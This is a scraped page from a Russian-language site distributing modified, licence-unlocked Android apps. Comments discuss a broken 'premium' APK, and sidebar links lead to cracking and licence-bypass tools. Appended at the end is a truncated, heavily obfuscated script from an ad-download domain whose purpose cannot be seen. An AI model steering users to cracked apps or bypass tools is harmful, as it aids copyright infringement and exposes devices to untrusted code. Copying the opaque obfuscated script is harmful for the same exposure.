<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Slimm84"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#1</span>
			<span class="comm-author"><a href="mailto:slimm84@mail.ru">Slimm84</a></span>
			<span>Гости</span>
			<span>15.12.2016 19:00</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-47441'>Спасибо за оперативность! Теперь работает. Битый apk был - speedtest.net_premium_v3.2.27.zip</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></li></ol></li><li id="comments-tree-item-47438" class="comments-tree-item" ><div id='comment-id-47438'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="Slimm84"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#0</span>
			<span class="comm-author"><a href="mailto:slimm84@mail.ru">Slimm84</a></span>
			<span>Гости</span>
			<span>15.12.2016 12:20</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-47438'>Dymonyxx - apk битый, при установке выдаёт - "При анализе пакета произошла ошибка"</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-44553" class="comments-tree-item" ><div id='comment-id-44553'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="tigra2008"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#-1</span>
			<span class="comm-author"><a href="mailto:andrey9512@rambler.ru">tigra2008</a></span>
			<span>Гости</span>
			<span>02.11.2014 00:35</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-44553'>Все понял, спасибо.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-44552" class="comments-tree-item" ><div id='comment-id-44552'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#-2</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>01.11.2014 20:19</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-44552'><!--QuoteBegin tigra2008 --><div class="title_quote">Цитата: tigra2008</div><div class="quote"><!--QuoteEBegin-->Приветствую Вас Админ! А эта прога учет трафика может вести? Типа журнал и все такое?. Ставить эту не хочу , аппарат-потом чищу после разных прог.<!--QuoteEnd--></div><!--QuoteEEnd--><br>На сколько помню - такого там нет.</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-44550" class="comments-tree-item" ><div id='comment-id-44550'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="tigra2008"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#-3</span>
			<span class="comm-author"><a href="mailto:andrey9512@rambler.ru">tigra2008</a></span>
			<span>Гости</span>
			<span>01.11.2014 19:59</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-44550'>Приветствую Вас Админ! А эта прога учет трафика может вести? Типа журнал и все такое?. Ставить эту не хочу , аппарат-потом чищу после разных прог.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-34005" class="comments-tree-item" ><div id='comment-id-34005'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="//prosmart.by/uploads/fotos/foto_39771.jpg" alt="Dymonyxx"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#-4</span>
			<span class="comm-author"><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></span>
			<span>Администратор</span>
			<span>24.12.2011 16:39</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-34005'>Приятная понятная програмка :ab:</div>
		</div>
		<div class="signature clearfix"><i><a href="https://whitebird.io/ru-BY/?refid=sL2yvl" target="_blank" rel="nofollow noopener external noreferrer">Whitebird - легальный обмен криптовалюты в РБ!</a></i><br>------------------------------------------------------------------------<br><a href="https://t.me/prosmartapk" target="_blank" rel="nofollow noopener external noreferrer">Telegram</a> / <a href="https://vk.com/prosmartby" target="_blank" rel="nofollow noopener external noreferrer">ВК</a><br>------------------------------------------------------<br><!--dle_image_begin:https://prosmart.by/img/http-i46-tinypic-com-wl6lhg.png|--><img src="/img/http-i46-tinypic-com-wl6lhg.png" style="max-width:100%;" alt=""><!--dle_image_end--></div>
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></div></form>

		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>22.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/18445-transparent-clock-weather-0851103-mod-ad-free.html#comment"><b>Transparent clock and weather v9.01.0 b1371 [Premium]</b></a>:</p>
<p><i>Оба! Спасибо огромное!</i></p></li>
</li><li><b><a onclick="ShowProfile('Foxs333', 'https://prosmart.by/user/Foxs333/', '0'); return false;" href="https://prosmart.by/user/Foxs333/">Foxs333</a></b> / <i>22.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/19705-psiphon-vpn-pro.html#comment"><b>Psiphon VPN: Freedom Online v447 build 447 [Subscribed]</b></a>:</p>
<p><i>Спасибо большое. Всё топчик.</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>22.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/21327-clock-widget.html#comment"><b>Clock Widget 4.9.9 Unlocked</b></a>:</p>
<p><i>Спасибо большое</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>22.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18446-true-phone-dialer-contacts-14-2.html#comment"><b>True Phone Dialer &amp;amp; Contacts v2.0.24-pt-2026-01-19 [Nightly] [Pro]</b></a>:</p>
<p><i>Derrin</i></p></li>
</li><li><b><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/telephone_android/18446-true-phone-dialer-contacts-14-2.html#comment"><b>True Phone Dialer &amp;amp; Contacts v2.0.24-pt-2026-01-19 [Nightly] [Pro]</b></a>:</p>
<p><i>Скажите, а кто мододел 2.0.24?<br /><br />Сегодняшний апк.</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>21.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/18445-transparent-clock-weather-0851103-mod-ad-free.html#comment"><b>Transparent clock and weather v9.01.0 b1371 [Premium]</b></a>:</p>
<p><i>Добавил два поста с файлами.</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	23.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v12.0.0</a> 
</div><div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>441</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>630</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>891</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>703</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 436</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 441</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 474</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 840</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 600</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=d5a9075632d6c8ebb16bae711939f319&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=d5a9075632d6c8ebb16bae711939f319&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=d5a9075632d6c8ebb16bae711939f319&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=d5a9075632d6c8ebb16bae711939f319&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highlight/highlight.code.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9f2905d4e9b21044ffaf9bbb3779f21bf48ed4d9';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('pre code').each(function(i, e) {hljs.highlightBlock(e, null)});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FbKogSaTCE0tA0XICLURGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769128797846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6272
content:
function a0_0x59f7(_0x3e3fdf,_0x4673af){const _0x4cf430=a0_0x18ef();return a0_0x59f7=function(_0x2906ae,_0x4f9de1){_0x2906ae=_0x2906ae-0x6a;let _0x18ef16=_0x4cf430[_0x2906ae];if(a0_0x59f7['doofOR']===undefined){var _0x59f7a0=function(_0x5a5e8d){const _0x4aa49d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2b81f2='',_0x4fd980='',_0x55d645=_0x2b81f2+_0x59f7a0;for(let _0x23fcde=0x0,_0x38a8b4,_0x4ceee2,_0x33e6d3=0x0;_0x4ceee2=_0x5a5e8d['charAt'](_0x33e6d3++);~_0x4ceee2&&(_0x38a8b4=_0x23fcde%0x4?_0x38a8b4*0x40+_0x4ceee2:_0x4ceee2,_0x23fcde++%0x4)?_0x2b81f2+=_0x55d645['charCodeAt'](_0x33e6d3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x38a8b4>>(-0x2*_0x23fcde&0x6)):_0x23fcde:0x0){_0x4ceee2=_0x4aa49d['indexOf'](_0x4ceee2);}for(let _0x129f69=0x0,_0xffc85f=_0x2b81f2['length'];_0x129f69<_0xffc85f;_0x129f69++){_0x4fd980+='%'+('00'+_0x2b81f2['charCodeAt'](_0x129f69)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4fd980);};const _0x2bc459=function(_0x12267d,_0x2632c3){let _0xb329ae=[],_0x2ba7fe=0x0,_0x3b80a1,_0x26a960='';_0x12267d=_0x59f7a0(_0x12267d);let _0x8622ce;for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0xb329ae[_0x8622ce]=_0x8622ce;}for(_0x8622ce=0x0;_0x8622ce<0x100;_0x8622ce++){_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce]+_0x2632c3['charCodeAt'](_0x8622ce%_0x2632c3['length']))%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1;}_0x8622ce=0x0,_0x2ba7fe=0x0;for(let _0x5a7f66=0x0;_0x5a7f66<_0x12267d['length'];_0x5a7f66++){_0x8622ce=(_0x8622ce+0x1)%0x100,_0x2ba7fe=(_0x2ba7fe+_0xb329ae[_0x8622ce])%0x100,_0x3b80a1=_0xb329ae[_0x8622ce],_0xb329ae[_0x8622ce]=_0xb329ae[_0x2ba7fe],_0xb329ae[_0x2ba7fe]=_0x3b80a1,_0x26a960+=String['fromCharCode'](_0x12267d['charCodeAt'](_0x5a7f66)^_0xb329ae[(_0xb329ae[_0x8622ce]+_0xb329ae[_0x2ba7fe])%0x100]);}return _0x26a960;};a0_0x59f7['jTIRXc']=_0x2bc459,_0x3e3fdf=arguments,a0_0x59f7['doofOR']=!![];}const _0x326b8f=_0x4cf430[0x0],_0x32f8c6=_0x2906ae+_0x326b8f,_0x3d9ad8=_0x3e3fdf[_0x32f8c6];if(!_0x3d9ad8){if(a0_0x59f7['UGpdYm']===undefined){const _0x181db1=function(_0x4f46ea){this['rWSLvs']=_0x4f46ea,this['EzUAJM']=[0x1,0x0,0x0],this['HvqCnT']=function(){return'newState';},this['wpzUUC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnZamS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x181db1['prototype']['pCQVDA']=function(){const _0x4f5da2=new RegExp(this['wpzUUC']+this['CnZamS']),_0x25efc1=_0x4f5da2['test'](this['HvqCnT']['toString']())?--this['EzUAJM'][0x1]:--this['EzUAJM'][0x0];return this['bexVKr'](_0x25efc1);},_0x181db1['prototype']['bexVKr']=function(_0x101c17){if(!Boolean(~_0x101c17))return _0x101c17;return this['RLjywz'](this['rWSLvs']);},_0x181db1['prototype']['RLjywz']=function(_0x1d781c){for(let _0x5587db=0x0,_0x1774a9=this['EzUAJM']['length'];_0x5587db<_0x1774a9;_0x5587db++){this['EzUAJM']['push'](Math['round'](Math['random']())),_0x1774a9=this['EzUAJM']['length'];}return _0x1d781c(this['EzUAJM'][0x0]);},new _0x181db1(a0_0x59f7)['pCQVDA'](),a0_0x59f7['UGpdYm']=!![];}_0x18ef16=a0_0x59f7['jTIRXc'](_0x18ef16,_0x4f9de1),_0x3e3fdf[_0x32f8c6]=_0x18ef16;}else _0x18ef16=_0x3d9ad8;return _0x18ef16;},a0_0x59f7(_0x3e3fdf,_0x4673af);}(function(_0x5947d0,_0x2d7b41){const 